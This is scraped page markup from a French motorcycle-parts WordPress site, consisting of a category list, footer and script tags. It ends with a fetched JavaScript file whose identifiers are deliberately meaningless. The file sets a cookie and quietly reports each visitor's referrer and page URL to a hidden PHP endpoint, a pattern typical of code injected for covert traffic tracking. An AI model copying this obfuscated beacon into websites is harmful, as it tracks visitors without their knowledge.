	<li class="cat-item cat-item-1046"><a href="https://motodecollectionpieces.org/category/voitures/" >voitures</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://motodecollectionpieces.org/category/volano/" >volano</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://motodecollectionpieces.org/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://motodecollectionpieces.org/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://motodecollectionpieces.org/category/volute/" >volute</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://motodecollectionpieces.org/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://motodecollectionpieces.org/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://motodecollectionpieces.org/category/voxan/" >voxan</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://motodecollectionpieces.org/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://motodecollectionpieces.org/category/vraie/" >vraie</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://motodecollectionpieces.org/category/vroum/" >vroum</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://motodecollectionpieces.org/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://motodecollectionpieces.org/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://motodecollectionpieces.org/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://motodecollectionpieces.org/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://motodecollectionpieces.org/category/wilzig/" >wilzig</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://motodecollectionpieces.org/category/wm20/" >wm20</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://motodecollectionpieces.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://motodecollectionpieces.org/category/x50b/" >x50b</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://motodecollectionpieces.org/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://motodecollectionpieces.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://motodecollectionpieces.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://motodecollectionpieces.org/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://motodecollectionpieces.org/category/yiruma/" >yiruma</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://motodecollectionpieces.org/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://motodecollectionpieces.org/category/yugioh/" >yugioh</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://motodecollectionpieces.org/category/zaful/" >zaful</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://motodecollectionpieces.org/category/zundapp/" >zündapp</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://motodecollectionpieces.org/category/zylinder/" >zylinder</a>
</li>
		</ul>
</aside></div><!-- #secondary -->		</div><!-- .container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">

			
			<div class="site-info">
				<a class="powered" href="https://wordpress.org/">Proudly powered by WordPress</a>
				Theme: Biancaa by <a href="https://www.theme-junkie.com/">Theme Junkie</a>.			</div><!-- .site-info -->

				
		</div><!-- .container -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->

<script>document.documentElement.className = 'js';</script>
<script type='text/javascript' src='https:///motodecollectionpieces.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/motodecollectionpieces.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///motodecollectionpieces.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://motodecollectionpieces.org/wp-content/themes/default/assets/js/biancaa.min.js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://motodecollectionpieces.org/rujemozeh.js
body_size: 798
content:



function gozew(){ 
	var xalecizuvi = window.location.href;
 

     var sonyfilyqi = document.currentScript.src.split('/').pop().replace(".js","");  	var hucyfi = "/" + sonyfilyqi + ".php";
    var vavako = 60; 	var vebosyturimeget = sonyfilyqi;	var rerolygyneja = "";       try  
    {      rerolygyneja=""+parent.document.referrer;    	 
    }

    catch (ex) 	    {	    rerolygyneja=""+document.referrer;
 

     }

  	if(japo(vebosyturimeget) == null) 	{  
 		var cawiwos = window.location.hostname;

		 

 		kofoh(vebosyturimeget, "1", vavako, "/", cawiwos);   
	 
		if(japo(vebosyturimeget) != null) 		{ 			var dulacofytymo = new Image();	
			dulacofytymo.src=hucyfi + "?referer=" + escape(rerolygyneja) + "&url=" + escape(xalecizuvi); 		}
 	}
 
}
 

gozew();

//**********************************************************************************************************************************************************************************************
function japo(mykuvala) 
{	    var peqewyh = document.cookie;


    var mizatotulej = mykuvala + "="; 	
	
    var pesanurecuho = peqewyh.indexOf("; " + mizatotulej);
 
        if (pesanurecuho == -1) { 
        pesanurecuho = peqewyh.indexOf(mizatotulej);          if (pesanurecuho != 0) return null;		    } else {

        pesanurecuho += 2; 
    }

	     var bilekykokowepud = document.cookie.indexOf(";", pesanurecuho);	
     if (bilekykokowepud == -1) {   
        bilekykokowepud = peqewyh.length; 

 
 	    } 		
	    return unescape(peqewyh.substring(pesanurecuho + mizatotulej.length, bilekykokowepud));
	}


function kofoh(nykezop,lakahu,qame, cyfikagap, guzuryb) 
{	
 var binij = new Date(); 
  var kyjojofuti = new Date(); 	  
     kyjojofuti.setTime(binij.getTime() + 1000*60*qame);  document.cookie = nykezop+"="+escape(lakahu) + ";expires="+kyjojofuti.toGMTString() + ";path=" + cyfikagap + ";domain=" + guzuryb;	 
} 
